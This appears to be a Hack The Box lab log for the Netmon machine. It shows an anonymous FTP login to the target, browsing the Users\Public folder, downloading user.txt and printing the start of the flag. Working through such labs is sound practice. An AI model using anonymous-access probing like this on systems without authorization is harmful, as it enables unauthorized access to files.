 ┌──(kali㉿kali)-[~/HackTheBox/Netmon]
└─$ ftp 10.10.10.152
Connected to 10.10.10.152.
220 Microsoft FTP Service
Name (10.10.10.152:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> cd Users
250 CWD command successful.
ftp> ls
229 Entering Extended Passive Mode (|||50098|)
150 Opening ASCII mode data connection.
02-25-19  11:44PM       <DIR>          Administrator
02-03-19  12:35AM       <DIR>          Public
226 Transfer complete.
ftp> cd Public
250 CWD command successful.
ftp> ls
229 Entering Extended Passive Mode (|||50101|)
150 Opening ASCII mode data connection.
02-03-19  08:05AM       <DIR>          Documents
07-16-16  09:18AM       <DIR>          Downloads
07-16-16  09:18AM       <DIR>          Music
07-16-16  09:18AM       <DIR>          Pictures
07-22-22  10:26AM                   34 user.txt
07-16-16  09:18AM       <DIR>          Videos
226 Transfer complete.
ftp> get user.txt
local: user.txt remote: user.txt
229 Entering Extended Passive Mode (|||50102|)
150 Opening ASCII mode data connection.
100% |******************************************************************
226 Transfer complete.
34 bytes received in 00:00 (0.21 KiB/s)
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~/HackTheBox/Netmon]
└─$ cat user.txt
dd30d